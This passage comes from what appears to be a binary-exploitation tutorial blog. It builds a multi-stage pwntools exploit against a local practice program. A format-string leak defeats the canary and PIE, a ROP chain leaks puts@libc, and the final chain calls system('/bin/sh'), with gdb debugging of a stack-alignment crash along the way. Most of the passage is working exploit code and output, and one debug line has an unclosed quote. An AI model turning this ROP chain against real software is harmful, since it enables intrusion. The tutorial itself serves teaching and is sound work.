
As you can see, it jumps to <EXTERNAL>::puts. If we follow this execution flow by double-clicking it, it will bring us to puts() at GOT:

Note: In Ghidra, we see a split between .got and .got.plt. The latter is the one we're after, as it contains the addresses of the memory locations where the actual addresses of the imported functions will be located.
How does this help us? If you remember, our goal is to leak the base address of libc. To do that, we need to leak the address of another function (e.g., puts()) and subtract the offset (which we get with nm on libc.so.6) from it. So how do we do that? Well, note that with Ghidra, we can see the offset of the address (which is an offset in our vuln program) that points to the address where the actual puts() address will eventually be stored, and that's what we need to leak. Unfortunately, we can't do that with our format-string vulnerability, since this address isn't on the stack. With our buffer-overflow vulnerability and ROP skills, though, we can certainly come up with a solution!
Refine the Exploit Strategy (again)
With all this knowledge, let's refine our exploit strategy:
- Trigger the format string vulnerability.
- Leak the value of canary.
- Leak the address of
main(). - Calculate the base address of our program based on the leaked
main()and the offset. - Calculate the
puts@gotandputs@pltaddresses using the base address of our program and their offsets (we can get these from Ghidra). - Leak the base address of
puts() - Calculate the base address of libc by subtracting the offset of
puts()from the actual address. - Calculate the address of
system()based on thesystem()offset and libc base address. - Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it. - Trigger the buffer overflow vulnerability with our payload.
Exploit Development (stage 1)
Now that we have at least an idea of what we want (which addresses we need to leak), let's think about how to do it. As mentioned before, we can't use the format string in this case, but we can create a ROP chain. I've been circling the puts() function on purpose because it prints things. With knowledge of how to get the address of puts(), we can call it to leak its own address. In case you wonder at this point (I know I would), how come we can figure out the actual address of puts() to call it, and not system() directly, well, the answer is we can't. But we don't have to. Since we use puts() (well, technically printf(), but it gets optimized to puts() by gcc) in our program, we can call puts@plt, which is in our program, and so we can calculate its actual address using the vuln base address. Since system() is not in our program, there is no entry in the PLT/GOT.
So, here's how our ROP chain payload could look:
---snip---
p64(pop_rdi_ret_addr),
p64(puts_at_got_addr),
p64(puts_at_plt_addr),
---snip---
This chain should be familiar by now. First, we push the address of pop rdi ; ret onto the stack, then push the address of puts@got, and finally the address of puts@plt. Once we trigger it, the following will happen:
- First, pop the address of
puts@gotin the RDI register (pop rdi). - Then we return to the stack (
ret). - On the stack, we have the address of
puts@plt. So we call it withputs@gotas an argument (since it's in the RDI register). puts@gotis an address where the actual address ofputs@libcis, so it gets printed!
Let's quickly gather all offsets we need for our first stage of the exploit. We start with the main:
nm vuln | grep main

                 U __libc_start_main@GLIBC_2.2.5
00000000000011e8 T main
Then we need pop rdi ; ret ROP gadget:
ROPgadget --binary vuln | grep "pop rdi ; ret"
0x000000000000128b : pop rdi ; ret

Next, let's get the puts@got (using Ghidra):
Last but not least, got@plt (using Ghidra):
So, here they are:
main_offset = 0x11e8
pop_rdi_offset = 0x128b
puts_at_got_offset = 0x4018
puts_at_plt_offset = 0x1030
As for the actual address main(), recall that we leak it using a format string vulnerability.
With these offsets, let's complete our first stage exploit:
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')

p = process('./vuln')

payload = b"%15$p %23$p"

p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")

canary = int(leak[0], 16)
main = int(leak[1], 16)

main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")

main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")

pop_rdi_offset = 0x128b
pop_rdi = vuln_base + pop_rdi_offset
success(f"pop_rdi = {hex(pop_rdi)}")

puts_at_got_offset = 0x4018
puts_at_got = vuln_base + puts_at_got_offset
success(f"puts_at_got = {hex(puts_at_got)}")

puts_at_plt_offset = 0x1030
puts_at_plt = vuln_base + puts_at_plt_offset
success(f"puts_at_plt = {hex(puts_at_plt)}")

buffer = 40
offset = b"A" * buffer

payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(puts_at_got),
    p64(puts_at_plt)
]

payload = b"".join(payload)

p.sendlineafter(b"\nWhat is your last name?\n", payload)

leaked_puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
success(f"{hex(leaked_puts_addr)}")

p.interactive()
Note how we calculate the actual addresses using the vuln_base address, obtained via a format-string vulnerability that leaked main().
Now, let's run our exploit:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './vuln': pid 543158
[+] [b'0xdadd507311feb700', b'0x564ad09491e8']
[+] vuln_base = 0x564ad0948000
[+] pop_rdi = 0x564ad094928b
[+] puts_at_got = 0x564ad094c018
[+] puts_at_plt = 0x564ad0949030
[+] 0x7fb675acd5a0
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
Excellent, we've just leaked the address of puts@libc!
More ROP!
Ok, so we have the address of puts@libc, which we can now easily use to calculate the base address of libc itself by subtracting the offset of puts(). Having the base address of libc, we can now get the address of system() by adding the offset of system() from libc. But something is missing here. We've just used our buffer overflow to run the ROP chain, leaking the address of puts@libc. All that was triggered by our payload, which we had prepared in advance, before triggering the buffer overflow vulnerability, and at that time, we didn't know the address of puts@libc. What can we now do to make use of it to finally call the system()?
One option is to re-trigger the whole exploitation chain. But how? By calling main() at the end of our ROP chain! Let's update the payload in our exploit:
payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(puts_at_got),
    p64(puts_at_plt),
    p64(main)
]
Let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './vuln': pid 549390
[+] [b'0x66e337b3021f4b00', b'0x55bb8b1a11e8']
[+] vuln_base = 0x55bb8b1a0000
[+] pop_rdi = 0x55bb8b1a128b
[+] puts_at_got = 0x55bb8b1a4018
[+] puts_at_plt = 0x55bb8b1a1030
[+] 0x7f781305d5a0
[*] Switching to interactive mode
What is your first name?
$ some name
some name
\x1c\x13x\x7f
What is your last name?
$
As you can see, once we execute our first stage, by returning to main(), we are back at the beginning of our program and can re-trigger the buffer overflow vulnerability.
Exploit Development (stage 2)
First, we should get the rest of our offsets. What we need is: puts@libc, system@libc, and /bin/sh@libc. I'm sure you already know how to do it, but here's how we get the system and puts:
nm -D /lib/x86_64-linux-gnu/libc.so.6 | grep ' system@@G\| puts@@G'
00000000000805a0 W puts@@GLIBC_2.2.5
0000000000053110 W system@@GLIBC_2.2.5
Here's how we get the /bin/sh:
strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep "/bin/sh"

 1a7ea4 /bin/sh
Let's prepare our final exploit:
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')

p = process('./vuln')

payload = b"%15$p %23$p"

p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")

canary = int(leak[0], 16)
main = int(leak[1], 16)

main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")

pop_rdi_offset = 0x128b
pop_rdi = vuln_base + pop_rdi_offset
success(f"pop_rdi = {hex(pop_rdi)}")

puts_at_got_offset = 0x4018
puts_at_got = vuln_base + puts_at_got_offset
success(f"puts_at_got = {hex(puts_at_got)}")

puts_at_plt_offset = 0x1030
puts_at_plt = vuln_base + puts_at_plt_offset
success(f"puts_at_plt = {hex(puts_at_plt)}")

buffer = 40
offset = b"A" * buffer

payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(puts_at_got),
    p64(puts_at_plt),
    p64(main)
]

payload = b"".join(payload)

p.sendlineafter(b"\nWhat is your last name?\n", payload)

leaked_puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
success(f"puts@libc = {hex(leaked_puts_addr)}")

puts_offset = 0x805a0
system_offset = 0x53110
binsh_offset = 0x1a7ea4

libc_base = leaked_puts_addr - puts_offset
success(f"libc base addr = {hex(libc_base)}")

libc_system = libc_base + system_offset
success(f"system@libc = {hex(libc_system)}")

binsh = libc_base + binsh_offset
success(f"/bin/sh@libc = {hex(binsh)}")

payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(binsh),
    p64(libc_system),
]

payload = b"".join(payload)
p.sendlineafter(b"What is your first name?\n", b"dummy");
p.sendlineafter(b"What is your last name?\n", payload);

p.interactive()
In the code above, once we return to main(), we prepare a new payload with the base address of libc, which allows us to calculate the addresses of system() and /bin/sh in libc. With this, we prepare a ROP chain as before to call system('/bin/sh').
Let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './vuln': pid 554451
[+] [b'0x7e6304b3f29c2200', b'0x55d8d305a1e8']
[+] vuln_base = 0x55d8d3059000
[+] pop_rdi = 0x55d8d305a28b
[+] puts_at_got = 0x55d8d305d018
[+] puts_at_plt = 0x55d8d305a030
[+] puts@libc = 0x7f5886a905a0
[+] libc base addr = 0x7f5886a10000
[+] system@libc = 0x7f5886a63110
[+] /bin/sh@libc = 0x7f5886bb7ea4
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ id
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 554451)
[*] Got EOF while sending in interactive
As you can see, we leak all addresses as before, we also leak the new ones for libc, system() and /bin/sh from libc, our script switches to interactive mode, we type id and.... the program crashed with a SIGSEGV (segmentation fault). Why?
Fixing the Exploit
The best way to understand why the exploit crashed is to analyze the crash in the debugger. To do that, we have to update our solve.py script to run the vuln program in the debugger:
---snip---
context.binary = elf = ELF('./vuln')

# p = process('./vuln')
p = gdb.debug('./vuln)

payload = b"%15$p %23$p"
---snip---
Now, let's run it:
./solve.py
This will open gdb in a separate window, where we can continue execution from within the debugger:
---snip---
cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
───────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffeebbd540│+0x0000: 0x0000000000000001   ← $rsp
0x00007fffeebbd548│+0x0008: 0x00007fffeebbe110  →  0x43006e6c75762f2e ("./vuln"?)
0x00007fffeebbd550│+0x0010: 0x0000000000000000
0x00007fffeebbd558│+0x0018: 0x00007fffeebbe117  →  "COLORFGBG=15;0"
0x00007fffeebbd560│+0x0020: 0x00007fffeebbe126  →  "COLORTERM=truecolor"
0x00007fffeebbd568│+0x0028: 0x00007fffeebbe13a  →  "COMMAND_NOT_FOUND_INSTALL_PROMPT=1"
0x00007fffeebbd570│+0x0030: 0x00007fffeebbe15d  →  "DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/[...]"
0x00007fffeebbd578│+0x0038: 0x00007fffeebbe193  →  "DESKTOP_SESSION=lightdm-xsession"
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x7f010261a42b                  cs     nop WORD PTR [rax+rax*1+0x0]
   0x7f010261a435                  cs     nop WORD PTR [rax+rax*1+0x0]
   0x7f010261a43f                  nop
 → 0x7f010261a440 <_start+0000>    mov    rdi, rsp
   0x7f010261a443 <_start+0003>    call   0x7f010261afb0 <_dl_start>
   0x7f010261a448 <_dl_start_user+0000> mov    r12, rax
   0x7f010261a44b <_dl_start_user+0003> mov    r13, rsp
   0x7f010261a44e <_dl_start_user+0006> mov    rdx, QWORD PTR [rsp]
   0x7f010261a452 <_dl_start_user+000a> mov    rsi, rdx
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x7f010261a440 in _start (), reason: SIGTRAP
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7f010261a440 → _start()
────────────────────────────────────────────────────────────────────────────────────────────────────────────
[*] Using `target remote` with GEF should work in most cases, but use `gef-remote` if you can. You can disable the overwrite of the `target remote` command by toggling `gef.disable_target_remote_overwrite` in the config.
(remote) gef➤  disass vuln
Dump of assembler code for function vuln:
   0x0000556c9e859165 <+0>:     push   rbp
   0x0000556c9e859166 <+1>:     mov    rbp,rsp
   0x0000556c9e859169 <+4>:     sub    rsp,0x50
   0x0000556c9e85916d <+8>:     mov    rax,QWORD PTR fs:0x28
   0x0000556c9e859176 <+17>:    mov    QWORD PTR [rbp-0x8],rax
   0x0000556c9e85917a <+21>:    xor    eax,eax
   0x0000556c9e85917c <+23>:    lea    rdi,[rip+0xe81]        # 0x556c9e85a004
   0x0000556c9e859183 <+30>:    call   0x556c9e859030 <puts@plt>
   0x0000556c9e859188 <+35>:    lea    rax,[rbp-0x50]
   0x0000556c9e85918c <+39>:    mov    edx,0x20
   0x0000556c9e859191 <+44>:    mov    rsi,rax
   0x0000556c9e859194 <+47>:    mov    edi,0x0
   0x0000556c9e859199 <+52>:    call   0x556c9e859060 <read@plt>
   0x0000556c9e85919e <+57>:    lea    rax,[rbp-0x50]
   0x0000556c9e8591a2 <+61>:    mov    rdi,rax
   0x0000556c9e8591a5 <+64>:    mov    eax,0x0
   0x0000556c9e8591aa <+69>:    call   0x556c9e859050 <printf@plt>
   0x0000556c9e8591af <+74>:    lea    rdi,[rip+0xe67]        # 0x556c9e85a01d
   0x0000556c9e8591b6 <+81>:    call   0x556c9e859030 <puts@plt>
   0x0000556c9e8591bb <+86>:    lea    rax,[rbp-0x30]
   0x0000556c9e8591bf <+90>:    mov    edx,0x100
   0x0000556c9e8591c4 <+95>:    mov    rsi,rax
   0x0000556c9e8591c7 <+98>:    mov    edi,0x0
   0x0000556c9e8591cc <+103>:   call   0x556c9e859060 <read@plt>
   0x0000556c9e8591d1 <+108>:   nop
   0x0000556c9e8591d2 <+109>:   mov    rax,QWORD PTR [rbp-0x8]
   0x0000556c9e8591d6 <+113>:   sub    rax,QWORD PTR fs:0x28
   0x0000556c9e8591df <+122>:   je     0x556c9e8591e6 <vuln+129>
   0x0000556c9e8591e1 <+124>:   call   0x556c9e859040 <__stack_chk_fail@plt>
   0x0000556c9e8591e6 <+129>:   leave
   0x0000556c9e8591e7 <+130>:   ret
End of assembler dump.
(remote) gef➤ b *vuln+130
Breakpoint 1 at 0x556c9e8591e7
(remote) gef➤  c
Let's set a breakpoint at the end of vuln() function, which is vuln+130, and hit c to continue. Given that the first stage of our exploit worked fine, once we hit the breakpoint, let's continue again to hit the second occurrence. This is where the 2nd stage of our exploit is executed:
---snip---
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x556c9e8591df <vuln+007a>      je     0x556c9e8591e6 <vuln+129>
   0x556c9e8591e1 <vuln+007c>      call   0x556c9e859040 <__stack_chk_fail@plt>
   0x556c9e8591e6 <vuln+0081>      leave
●→ 0x556c9e8591e7 <vuln+0082>      ret
   ↳  0x556c9e85928b <__libc_csu_init+005b> pop    rdi
      0x556c9e85928c <__libc_csu_init+005c> ret
      0x556c9e85928d                  nop    DWORD PTR [rax]
      0x556c9e859290 <__libc_csu_fini+0000> ret
      0x556c9e859291                  add    BYTE PTR [rax], al
      0x556c9e859293                  add    BYTE PTR [rax-0x7d], cl
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x556c9e8591e7 in vuln (), reason: BREAKPOINT
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x556c9e8591e7 → vuln()
[#1] 0x556c9e85928b → __libc_csu_init()
[#2] 0x7f0102439110 →  <system+0> test rdi, rdi
────────────────────────────────────────────────────────────────────────────────────────────────────────────
(remote) gef➤
As you can see, the next instruction after ret is our pop rdi, followed by ret. This suggests that we have successfully entered our payload. When we step through it (with ni) a little bit further, we notice that we did arrive at the system() call:
---snip---
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x7f010243910e                  xchg   ax, ax
   0x7f0102439110 <system+0000>    test   rdi, rdi
   0x7f0102439113 <system+0003>    je     0x7f0102439120 <__libc_system+16>
 → 0x7f0102439115 <system+0005>    jmp    0x7f0102438c90 <do_system>
   0x7f010243911a <system+000a>    nop    WORD PTR [rax+rax*1+0x0]
   0x7f0102439120 <system+0010>    sub    rsp, 0x8
   0x7f0102439124 <system+0014>    lea    rdi, [rip+0x154d81]        # 0x7f010258deac
   0x7f010243912b <system+001b>    call   0x7f0102438c90 <do_system>
   0x7f0102439130 <system+0020>    test   eax, eax
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x7f0102439115 in __libc_system (), reason: SINGLE STEP
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7f0102439115 → __libc_system(line=0x7f010258dea4 "/bin/sh")
────────────────────────────────────────────────────────────────────────────────────────────────────────────
(remote) gef➤
As you can see, we successfully reached __libc_system(line=0x7f010258dea4 "/bin/sh"). So, let's step a little bit further and see where it eventually crashes:
---snip---
─────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
   0x7f0102438d78 <do_system+00e8> call   0x7f01024df320 <__posix_spawnattr_init>
   0x7f0102438d7d <do_system+00ed> mov    rsi, r12
   0x7f0102438d80 <do_system+00f0> mov    rdi, rbx
 → 0x7f0102438d83 <do_system+00f3> call   0x7f01024df400 <__posix_spawnattr_setsigmask>
   ↳  0x7f01024df400 <posix_spawnattr_setsigmask+0000> movdqu xmm0, XMMWORD PTR [rsi]
      0x7f01024df404 <posix_spawnattr_setsigmask+0004> xor    eax, eax
      0x7f01024df406 <posix_spawnattr_setsigmask+0006> movups XMMWORD PTR [rdi+0x88], xmm0
      0x7f01024df40d <posix_spawnattr_setsigmask+000d> movdqu xmm0, XMMWORD PTR [rsi+0x10]
      0x7f01024df412 <posix_spawnattr_setsigmask+0012> movups XMMWORD PTR [rdi+0x98], xmm0
      0x7f01024df419 <posix_spawnattr_setsigmask+0019> movdqu xmm0, XMMWORD PTR [rsi+0x20]
───────────────────────────────────────────────────────────────────────────────────────────── arguments ────
__posix_spawnattr_setsigmask (
   QWORD var_0 = 0x00007fffeebbd2a8 → 0x0000000000000000,
   QWORD var_1 = 0x00007fffeebbd108 → 0x0000000000000000
)
─────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x7f0102438d83 in do_system (), reason: SINGLE STEP
───────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7f0102438d83 → do_system(line=0x7f010258dea4 "/bin/sh")
────────────────────────────────────────────────────────────────────────────────────────────────────────────
(remote) gef➤
Eventually, we arrive at some strange calls where we start seeing references to xmm registers. Why is it strange? Well, looking at the x86-64 calling convention, we don't have such registers in the Linux x86-64 architecture. This usually happens when our stack is misaligned. According to the x86-64 calling convention, the stack is aligned to a 16-byte boundary. When we were setting up our payload, the stack got misaligned due to the stack canaries, RBP buffer, ROP chain addresses, etc., and we're not aligned to a 16-byte boundary.
When our ROP chain misses the standalone ret gadget before system() call, the stack pointer might be misaligned by 8 bytes, so the fastest way to recover from this situation is to add a ret ROP gadget to our chain, which will reset the stack alignment.
So, let's find the ret ROP gadget:
ROPgadget --binary vuln | grep ": ret"
0x0000000000001016 : ret
---snip---
Let's add it to our payload:
payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(binsh),
    p64(ret),
    p64(libc_system),
]
Now, let's rerun it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './vuln': pid 580004
[+] [b'0x529da845867e3e00', b'0x55aaa77a91e8']
[+] vuln_base = 0x55aaa77a8000
[+] pop_rdi = 0x55aaa77a928b
[+] puts_at_got = 0x55aaa77ac018
[+] puts_at_plt = 0x55aaa77a9030
[+] puts@libc = 0x7f60db75c5a0
[+] libc base addr = 0x7f60db6dc000
[+] system@libc = 0x7f60db72f110
[+] /bin/sh@libc = 0x7f60db883ea4
[+] ret = 0x55aaa77a9016
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(docker)
$
Success!
Just for reference, here's the final version of the updated multi-stage exploit:
cat solve.py
#!/usr/bin/env python3

from pwn import *

context.binary = elf = ELF('./vuln')

p = process('./vuln')

payload = b"%15$p %23$p"

p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")

canary = int(leak[0], 16)
main = int(leak[1], 16)

main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")

pop_rdi_offset = 0x128b
pop_rdi = vuln_base + pop_rdi_offset
success(f"pop_rdi = {hex(pop_rdi)}")

puts_at_got_offset = 0x4018
puts_at_got = vuln_base + puts_at_got_offset
success(f"puts_at_got = {hex(puts_at_got)}")

puts_at_plt_offset = 0x1030
puts_at_plt = vuln_base + puts_at_plt_offset
success(f"puts_at_plt = {hex(puts_at_plt)}")

buffer = 40
offset = b"A" * buffer

payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(puts_at_got),
    p64(puts_at_plt),
    p64(main)
]

payload = b"".join(payload)

p.sendlineafter(b"\nWhat is your last name?\n", payload)

leaked_puts_addr = u64(p.recvline().strip().ljust(8, b"\x00"))
success(f"puts@libc = {hex(leaked_puts_addr)}")

puts_offset = 0x805a0
system_offset = 0x53110
binsh_offset = 0x1a7ea4

libc_base = leaked_puts_addr - puts_offset
success(f"libc base addr = {hex(libc_base)}")

libc_system = libc_base + system_offset
success(f"system@libc = {hex(libc_system)}")

binsh = libc_base + binsh_offset
success(f"/bin/sh@libc = {hex(binsh)}")

ret_offset = 0x1016
ret = vuln_base + ret_offset
success(f"ret = {hex(ret)}")

payload = [
    offset,
    p64(canary),
    b"B" * 8,
    p64(pop_rdi),
    p64(binsh),
    p64(ret),
    p64(libc_system),
]

payload = b"".join(payload)
p.sendlineafter(b"What is your first name?\n", b"dummy");
p.sendlineafter(b"What is your last name?\n", payload);

p.interactive()
Conclusions
What a journey it has been! In this article, we've addressed many concepts to fully understand ASLR and how to bypass it. After all the previous parts of this blog series, we finally have a fully working exploit that bypasses the most common mitigations against exploitation: Stack Canaries, DEP, and ASLR. I hope you've enjoyed this read and learned something interesting.